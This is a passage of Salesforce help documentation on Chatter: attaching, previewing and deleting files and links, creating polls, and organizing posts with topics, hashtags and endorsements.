

<span id="page-3042-0"></span>The visibility of posts and comments depends on sharing access to the post. Anyone with access to the original post also has access to all subsequent comments on the post.

# Who Can See My Attached Files and Links?

Share files and links with people by attaching them to posts or comments.

Attach links and files to posts and comments from your device, Salesforce Files, Files Connect external sources, and Salesforce CRM Content libraries.. All file types are supported, including everything from Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files.

This table describes who can see a file you attached and where it appears:



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience



SEE ALSO:

[Post Visibility](#page-3034-0)

# Attach Files or Links

## Attach a File to a Post or Comment

Share files and links from Salesforce or from your computer with people by attaching them to posts or comments.

You can attach all file types, including Microsoft® PowerPoint presentations and Excel spreadsheets, to Adobe® PDFs, image files, audio files, and video files. The maximum file size is 2 GB.

When you attach a file, consider the following:

- **•** When a file is posted to a feed, everyone in your company can see it even if the file started out as private. Only files posted in a private group stay private within that group.
- **•** Attaching a file from a group or library creates a reference to the file. If you update a file in Salesforce CRM Content, the updates are also reflected in the feed.
- **•** In Lightning Experience, you can attach up to ten files to a feed post.
- **•** You can post a file from an external data source. From the file selector, choose an external source and navigate through the folders to the file you want to post. A new file reference or copy is created in Salesforce for the corresponding external file. If a file reference already exists for the file you select, it will be reused.
- **1.** Click **File** at the top of your feed to attach a file to a post, or **Attach File** below a comment to attach a file to a comment.

If you're commenting on an update resulting from feed tracking on a file, the **Attach File** option isn't available.

- **2.** Do one of the following:
	- **•** Click **Select a file from Salesforce** to attach a file that has already been uploaded to Salesforce, synced from your Salesforce Files Sync folder, or that exists in a Files Connect external data source.
	- **•** Click **Upload a file from your computer** to attach new files from your computer.
- **3.** Browse for the file you want to attach.

Links, Google docs, documents from the Documents tab, and attachments from the Notes and Attachments related list aren't included in the Select a File to Attach list. For more information about finding files to attach, see [Searching for Files to Attach to a Chatter](#page-3045-0) [Feed](#page-3045-0).

**4.** Add a post or comment about the file.

If you don't enter any text, a generic update is posted with your attachment.

- **5.** Below the text box, select **My Followers** to publish the post on your profile. To post to a group, select **A Group**. Type part of the group's name in the Search Groups field, and select the group from the drop-down list. You can only select a group you're a member of.
- **6.** Click **Share**.

#### SEE ALSO:

[Upload and File Sharing Overview](#page-3130-0) [Upload a New Version of a File](#page-3131-0) [Access and Share External Files Using Files Connect](#page-3157-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-3045-0"></span>Searching for Files to Attach to a Chatter Feed

From the file selector, you can see a list of Salesforce files you own and have access to. In Salesforce Classic, click **File** above the feed, and then select a file from Salesforce. In Lightning Experience, click the paperclip icon below the post to open the Select File window. The 25 most recently viewed files are listed by default.

From the file selector you can see and search a certain group of files by clicking a specific filter on the sidebar.

- **• All Files**—All files you own and have access to, including:
	- **–** Files that have been shared with you
	- **–** Files you're following
	- **–** Files in your Chatter groups
	- **–** Files in your libraries
	- **–** Files attached by other people to a Chatter feed, including files attached to all public groups and private groups you're a member of. You don't have access to files attached to private groups you're not a member of.

This filter is only available in Salesforce Classic.

- **• Recent**—The most recent files you've viewed.
- **• MY FILES**—All files you own, files shared with you, and files you follow.
	- **– Owned by Me**—Files you have:
		- **•** Uploaded on the Home or Files page. These files are private and not shared with anyone, but you can view them, share them, and attach them to Chatter feeds.
		- **•** Attached to Chatter feeds from your computer.
		- **•** Synced using your Salesforce Files Sync folder.
		- **•** Uploaded to Salesforce CRM Content libraries you're a member of and your private library.
	- **– Shared with Me**—All files that have been shared with you either by a private share or a public post to your profile.
	- **– Following**—All files that you're following. (Requires Chatter)
- **FILES IN MY GROUPS**—All files you and other people shared to groups you're a member of. The last five groups you've visited are listed.
- **•** FILES IN MY LIBRARIES—All files you and other people uploaded to libraries you're a member of and all files you uploaded to your private library. The first five libraries you're a member of, including your private library, are listed. If you're a member of more than five libraries, click **More** to see a complete list.
- **• Synced**—All files that have been synced in your Salesforce Files Sync folder. This filter is available only to users who have the "Sync Files" permission.
- **• EXTERNAL FILES**—All files you have access to in Files Connect external data sources. Search is restricted to the selected external data source.

Note:

- **•** Only files from libraries that you're a member of and where you have Post Content to Chatter Feeds or Manage Library checked in your library permission definition are listed.
- **•** Users who have the "Sync Files" permission don't see the **All Files**, **MY FILES**, or **FILES IN MY GROUPS** filters. Users who don't have the "Sync Files" permission don't see the **Synced** filter.

To search for files from the search box:

Available in: both Salesforce Classic and Lightning Experience

- **1.** Optionally, click a filter on the sidebar to restrict your search to a specific set of files.
- **2.** Enter your search terms in the search box. You can search by file name, description, owner, type, or within the file's text.
- **3.** Click Search to see a filtered list of all relevant files based on your search terms. Or click a to clear your search terms.

The Select a File to Attach list doesn't include:

- **•** Documents from the Documents tab.
- **•** Attachments from the Notes and Attachments related list.
- **•** Links attached to posts in Chatter
- **•** Files from your personal library

#### SEE ALSO:

[Search for Files](#page-3127-0)

## Performing Actions on a File in a Chatter Feed

You can perform the following actions on files in feeds.

- **•** Preview—Click the file thumbnail or click **More Actions** > **Preview** next to the file.
- **•** Download—Click **More Actions** >  $\blacktriangleright$  **Download** next to the file.
- **•** Upload new version—Click **More Actions** > **Upload New Version** next to the file.
- **•** View file detail page—Click the file name or **More Actions** > **View File Details** next to the file.
- Follow—Click **FDIOW** next to a file to receive updates about the file in the Chatter feed. Click  $\boldsymbol{\times}$  to stop receiving updates about the file.
- **•** Share—Click **More Actions** > **File Sharing Settings** next to the file to share the file with people, groups, or via link.
- If you have the "Sync Files" permission and are the owner of the file, click **Sync** to [sync a](#page-3149-0) [file](#page-3149-0) between your Salesforce Files Sync folder on your computer and Chatter. Click **x Unsync** to stop syncing the file.

To learn who can perform which actions on a file, see [Who Can See My File?](#page-3132-0).

#### SEE ALSO:

[View File Details](#page-3142-0) [Upload a New Version of a File](#page-3131-0) [View Where a File is Shared](#page-3144-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## Downloading and Previewing a File in a Chatter Feed

Not only can you download and save files posted to Chatter feeds, you can also preview files in your browser without downloading them.

There are several places in Chatter where you can download and preview files:

- On the **Files** page—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\blacktriangle$ ) icon next to the file.
- **•** On any Chatter feed—Click **More Actions** >  $\blacktriangleright$  **Download** next to the file, or to preview the file, click on the file thumbnail or click **More Actions** > **Preview**.
- On the Files Owned by list on a profile—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\textcircled{1}$ ) icon next to the file.
- On the Files Shared with list on a group—Click  $\blacktriangledown$  >  $\blacktriangledown$  **Download** or click the preview ( $\bigcirc$ ) icon next to the file.
- **•** In the Notes and Attachments related list on a record, click **Download** next to the feed attachment, or to preview the file, click **Preview** next to the feed attachment.

Previewing a file opens it in your browser with the enhanced document viewer. The enhanced document viewer provides the following capabilities for viewing documents:

- In addition to using the next page ( > ), previous page ( < ), first page (  $\mathsf{K}$  ), and last page (  $\mathsf{H}$  ) icons on the document toolbar, you can navigate page-by-page through a document by right-clicking and choosing **Next Page** and **Previous Page**.
- **•** You can use the scroll bar to move continuously through a document without needing to click the **Next Page** and **Previous Page** icons. Continuous scrolling is not available for PowerPoint files.
- **•** You can jump directly to a page by entering the page number in the page field and pressing Enter.
- **•** From the right-click menu you can choose **Fit Width** to expand the width of the document, or **Fit Full Page** to preview the whole page of the document. The fit width icon  $(+)$  and fit full page icon  $(+)$  are also available on the toolbar.
- **•** From the right-click menu you can choose **Full Screen** to preview the document in full screen mode, or **Exit** to exit full screen mode. The full screen icon  $($  ) and exit icon  $($   $)$  are also available on the toolbar.
- **•** From the right-click menu you can **Zoom In** or **Zoom Out**. The zoom-in icon ( ) and zoom-out icon ( ) are also available on the toolbar.
- **•** You can use the keyboard arrow keys to navigate page-by-page through a document. Click on the document viewer and use the keys as follows:
	- **–** Right-arrow key: moves a PowerPoint document forward one slide and moves a PDF, Word, or Excel document forward one page.
	- **–** Left-arrow key: moves a PowerPoint document backward one slide and moves a PDF, Word, or Excel document backward one page.
	- **–** Up-arrow key: moves a PowerPoint document forward one slide and scrolls a PDF, Word, or Excel document up the page.
	- **–** Down-arrow key: moves a PowerPoint document backward one slide and scrolls a PDF, Word, or Excel document down the page.

## **Z** Note:

**•** Not all files can be previewed, such as encrypted files, password-protected files, copy-protected PDFs, unknown file types, and any file larger than 25 MB. For files that can't be previewed, the **Preview** option isn't available on feeds or list views, and files appear as generic file type icons in the feed. Some Microsoft Office 2007 features don't display correctly in previews. If a file can be previewed, but a preview doesn't exist, contact your Salesforce administrator who may be able to regenerate the preview.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

**•** In Internet Explorer 11, the **Preview** option redirects to the file detail page.

#### SEE ALSO:

[Who Can See My Attached Files and Links?](#page-3042-0) [Delete Files and Links from Feeds](#page-3048-0)

#### <span id="page-3048-0"></span>Delete Files and Links from Feeds

To delete a link from a Chatter feed, simply delete its post. To delete a file, go to the file detail page or content detail page. Only a file owner can delete the file. Users with the "Modify All Data" permission can delete all comments, posts, files, and links.

#### Delete a File from a Chatter Feed on a Record

There are two ways to remove a file on a Chatter feed on a record:

- Remove the file on a Chatter feed by deleting its post. This deletes the post, removes the file from the feed and from the Notes and Attachments related list, but the file remains in its original location. If the file isn't posted anywhere else, it goes back to being private, but can be shared again later.
- **•** Remove the file on a Chatter feed by clicking **Del** next to the feed attachment on the Notes and Attachments related list. This action removes the file from all Chatter feeds where it's been shared and deletes the file from the Notes and Attachments related list. Restore the file by clicking the Recycle Bin, selecting the file, and then clicking **Undelete**. If the file was attached from your computer, a Chatter feed, group, or a Salesforce CRM Content library, deleting it from the Notes and Attachments related list removes it from the post but doesn't delete it from its original location.

#### Deleting a link from a Chatter Feed

To delete a link on a Chatter feed, you must delete its post.

#### Deleting a File from a File Detail Page

Click **Delete** on a [file's detail page](#page-3142-0) to delete the file and remove it from all locations where it's been shared. If the file is shared via link, anyone with the link will no longer have access to the file. To restore the deleted file, click on the **Recycle Bin** link on the **Home** page. Select the file and click **Undelete**. The file is restored as well as all of the shares that were associated with it.

#### Deleting a File from a Content Detail Page

When you post a file in Chatter, the file also appears in Salesforce CRM Content. To delete the file from Chatter, Salesforce CRM Content, and all locations where it's been shared, click the name of the file on the Libraries, Content, or Subscriptions tab. From the content details page, click **Edit** > **Delete Content** to delete the file. Deleting a Chatter file from the content details page deletes the file from Salesforce CRM Content and from Chatter.Select the checkbox for the content file you want to restore, and click **Undelete**.

SEE ALSO:

[Post Visibility](#page-3034-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-3049-1"></span>Attaching a Link to a Post

Share links with people by attaching them to a post.

If you share a URL for which we provide rich media support, your post shows a preview of the linked content. For information about currently supported URLs, see [Sites That Generate a Preview in Posts](#page-3049-0).

- **1.** Above your feed, click **Link**.
- **2.** Type the URL to share.
- **3.** Optionally, type a Link Name. If you leave the Link Name field blank, the preview shows the title or name from the site URL.
- **4.** Optionally, type a post. If you don't type any text, a generic update is posted with your link.
- **5.** Below the text box, select **My Followers** to publish the post on your profile. To post to a group, select **A Group**. Type part of the group's name in the Search Groups field, and select the group from the drop-down list. You can only select a group you're a member of.

If you're posting on someone else's profile or on a record, the **My Followers** and **A Group** options aren't available.

**6.** Click **Share**.

#### <span id="page-3049-0"></span>SEE ALSO:

[Sites That Generate a Preview in Posts](#page-3049-0)

#### Sites That Generate a Preview in Posts

Salesforce provides rich media support for over 400 URLs. When you share a supported URL in a post, your post shows a preview of link content.

Embed.ly, a third-party service, powers file previews, which include thumbnails, descriptions, and video players for links to videos. If a post doesn't render a link as a rich preview, the URL domain isn't supported or Embed.ly was unable to return the preview content.

We don't share any content, user, organization, or account data with Embed.ly. We share only the URLs that are on Embed.ly's custom provider whitelist. The whitelist also includes versions of URLs that are shortened by third-party shorteners, like bitly, goo.gl, and tinyurl.com. All our URL requests pass through a Salesforce proxy. Embed.ly never receives calls directly from the client and therefore doesn't have information about who's making the URL request.

Note: For a look-up list of supported URL domains, see ["URL Domains for Rich Link Previews](https://help.salesforce.com/apex/HTViewSolution?urlname=URL-Domains-for-Rich-Link-Previews-in-Feeds&language=en_US) [in Feeds."](https://help.salesforce.com/apex/HTViewSolution?urlname=URL-Domains-for-Rich-Link-Previews-in-Feeds&language=en_US)

SEE ALSO:

[Attaching a Link to a Post](#page-3049-1)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# Post a Poll

## Polls

Use polls to conduct a survey. A poll contains a list of choices in a feed post that lets people cast a vote by selecting one of the choices.

Polls are a great way to get people's opinions. For example, you are in charge of planning an annual sales meeting and need to find out when most people are available to attend the meeting. Instead of emailing everybody in the sales organization, you could create a poll in the Sales Chatter group that lists possible dates and ask people to vote for the date that works best for them.

When you create a poll, anybody with access to the feed or the poll can vote on the poll. So when you post a poll, consider who you want to participate. For example, if you post a poll in a private group, only the members of that group can see the poll and vote. Keep the following in mind about polls:

- **•** When you create a poll, you can add up to ten choices.
- **•** When voting on a poll, you can only select one choice.
- **•** Polls are anonymous. You can see how many people voted, but you can't see who voted.
- **•** Click **Refresh** to see the latest poll result and the number of votes that were cast.
- **•** You can't repost a poll.
- **•** People can only cast one vote, but they can change their vote.
- **•** You can mention someone and include hashtag topics in the poll question.
- **•** You and others can add topics to your poll question after posting.
- The email notification options you enabled in your Chatter Email Settings apply to polls just as they do to posts. For example, if you get a notification whenever someone comments on a post you made, you also get an email notification when someone comments on a poll you posted.
- **1** Note: The poll result doesn't always add up to 100 percent due to rounding. For example, if a poll has three choices and each gets one vote, the result adds up to 99 percent.

#### <span id="page-3050-0"></span>SEE ALSO:

[Liking Posts and Comments](#page-3016-0)

## Create a Poll

Post a poll in your feed to gather people's opinions.

- **1.** Above the feed, click **Poll**.
- **2.** Type a question in the text box. Add a hashtag or mention someone.
- **3.** Type at least two choices.

Click **Add more choices** to add another choice. You can enter up to ten choices.

**4.** Select to post the poll to your followers or to a group. If you're posting the poll to a group, select the name of the group from the drop-down list.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **5.** Click **Share** to post the poll.
- SEE ALSO:

[Vote on a Poll](#page-3051-0)

## <span id="page-3051-0"></span>Vote on a Poll

**1.** In the post that contains the poll, select your choice. You can only select one choice.

#### **2.** Click **Vote**.

The post shows the current result of the poll. To change your vote click **Change vote** and select your new choice.

Note: The poll result doesn't always add up to 100 percent due to rounding. For example, if a poll has three choices and each gets one vote, the result adds up to 99 percent.

#### SEE ALSO:

[Create a Poll](#page-3050-0)

# <span id="page-3051-1"></span>Categorize Posts with Topics

#### Viewing All Topics

Use the topics list to discover the topics that people are talking about in your organization. All topic names appear in this list, including topics used solely in private groups or on records.

Watch a Demo: **[Discover and Organize with Chatter Topics](http://salesforce.vidyard.com/watch/tVmKPZ2Tn7I2eCXYsin1-w)** 

To view the topics list, on the left side of the Chatter page, click  $\ast$  **Topics**.

In the topics list, you can:

- **•** Click a topic name to see the topic detail page.
- **•** Click **Follow** to see updates in your Chatter feed.
- **•** [Filter the list of topics](#page-3052-0) to narrow down what you're looking for.
- **•** Search for topics by name.



Tip: Use global search to search topic names and descriptions.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## <span id="page-3052-0"></span>Filters for Sorting the Topics List

Use the topic filters to narrow the topics list to your favorite topics or topics you use, and then sort the topics by the number of people talking about them or alphabetically by name.

On the [Topics list](#page-3051-1), under Show, you can filter the topics.

#### **All**

All topics that have been added to posts in your organization

#### **My Favorites**

Topics you added to your favorites

#### **Topics I Use**

Topics you added to posts and topics on posts that you commented on

Within the topics you filtered, you can sort by the following columns.

#### **People Talking About This**

Sorts by the number of people talking about the topic. This includes:

- **•** The number of people adding the topic to updates
- **•** The number of people commenting on posts with the topic

#### **Name**

Sorts alphabetically by the topic name.

#### Viewing Details about a Topic

View a topic detail page to see the topic description and a feed with topic updates from all users and public groups.

To open a topic detail page, click a topic or hashtag. On the topic detail page, you can:

- **•** [Search a topic feed](#page-3030-0) to quickly find relevant information. Or scan the feed to learn about the topic and discover which people and public groups are interested in it.
- **•** Add a post directly to the topic feed. Your followers automatically see the post, and you can even add the post to a group you're a member of by using an @mention. Because you added the post on the topic feed, the topic is automatically added to your post.
- **•** Discover [who's knowledgeable](#page-3053-0) about the topic and endorse people you think are knowledgeable. If you appear in the Knowledgeable People list and you don't want to, you can hide yourself.
- **•** Click **Follow** to follow the topic and see updates to the topic in your feed.
- Edit the topic name and description. In the upper right, click  $\boxed{\cdot}$ , and choose Edit Details. You can change only the capitalization and spacing of topic names.

Note: Topic names and descriptions are not private, even those that appear solely in private groups and on records. Posts and records with topics have the same security and privacy as those without topics.

**•** If available, find out more about a topic using the lists on the right.

#### **Related Topics**

Other topics that were added together with the current topic.

#### **Recent Files**

Files you have access to that were most recently posted to the topic feed.



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To edit topic names and descriptions:

#### **•** "Edit Topics"

#### **Groups Talking**

Public groups and groups you're a member of that most recently used the topic.

## Following Topics

Follow topics so you can see updates in your Chatter feed.

To follow a topic, click **Follow** on the:

- **•** Topic detail page
- **•** Topics list

You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

To stop following a topic, click  $\mathbf x$  next to Following. After you stop following a topic, you don't see future updates to the topic in your Chatter feed.

If your administrator disables feed tracking for topics, you can't follow new topics but you continue to follow the ones you followed when feed tracking was enabled. These topics count toward the

<span id="page-3053-0"></span>maximum number of people, topics, and records that you can follow. To stop following a topic after your administrator disables feed tracking, you must use the Chatter REST API.

# Find and Endorse People Knowledgeable about a Topic

Discover and recognize experts using the Knowledgeable People section of topic pages and the Overview tab of user profile pages.

The topic page shows the five most knowledgeable people based on their activity on the topic and recognition received for the topic. For example, Chatter considers how often people:

- **•** Were mentioned in posts or in comments on posts with the topic
- **•** Received likes on comments on posts with the topic
- **•** Received endorsements for the topic

Endorsements are a strong signal of knowledge, so if someone endorses you, you're automatically included in the list of knowledgeable people.

Note: Knowledgeable people are calculated and updated once a day.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



To change endorsements:

- **•** Endorse someone you think is knowledgeable about a topic by clicking **Endorse** under the person's name. If the person you want to endorse doesn't appear in the Knowledgeable People section, click **Endorse People** to see the full list and to search for other people. (You can't endorse yourself, Chatter Free users, or customers.)
- Remove your endorsement of someone at any time by clicking next to Endorsed under the person's name. Removing your endorsement of someone doesn't necessarily remove them from the knowledgeable people list; they might be endorsed by other people or have significant activity on the topic.

To remove yourself from the knowledgeable people list:

**•** Opt out by clicking **Hide me** under your name. No one can see you in the list after you hide yourself. If you change your mind, you can opt back in by clicking **Endorse People** and then **Show me** next to your name.

To see a person's full range of expertise:

• Navigate to their user profile page, and click the Overview tab. Then click topic names to see topic detail pages, or click thumbs-up icons to add or remove your endorsements.



Important: If Work.com Skills are enabled, they replace knowledgeable topics on profile pages. (For Salesforce Communities users, skills replace topics only in the default community.) Self-declared skills are considered when calculating knowledge levels.

SEE ALSO:

[Skills Overview](#page-1501-0)

# <span id="page-3055-1"></span>Add Topics to Posts

Add topics to posts to organize them or to increase their visibility. You can add topics to your own posts immediately after posting, or you can add topics to any posts at any time directly in the feed.



Note: All topic names appear in the topics list and all topic names and descriptions are searchable, including topics used solely in private groups or on records.

Note: When you add topics to posts that contain files, the topics are also added to those files.

- **1.** In the top corner of the post, click  $\Box$ .
- **2.** Click **Add Topics** or **Edit Topics**.
- **3.** In the topic editor, start typing your text. As you type, you can pick a topic from the list of suggestions, or keep typing to create your own unique topic. To add more than one topic, type a comma after each topic.

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

Posts can have up to 10 topics.

**4.** When you're done adding topics, click **Done** or press ENTER.

The topics you add become links to the topic detail pages.

#### <span id="page-3055-0"></span>SEE ALSO:

[Add Hashtag Topics to Posts and Comments](#page-3055-0) [Adding a Topic as a Favorite](#page-3057-0)

#### Add Hashtag Topics to Posts and Comments

Add topics to posts and comments to organize them or to increase their visibility.

For example, if you post that you're working on a sales presentation for your customer Universal Paper, you might want to add the hashtag topic **#Universal Paper** in your update. Anyone can click the topic to find out more information about Universal Paper and to see which people and groups are talking about Universal Paper.

Note: When you add topics to posts that contain files, the topics are also added to those files.

To add a hashtag topic:

**1.** When writing an update, type *#* followed by any text. As you type, you can pick a topic from the list of suggestions, or press ENTER at any time to add a new topic that can be up to three words.

Commas ( , ) and closing square brackets ( ] ) automatically end a topic. Other punctuation, symbols, and separators are supported in topic names.

## **2.** Click **Share**.

EDITIONS

Available in: Salesforce Classic

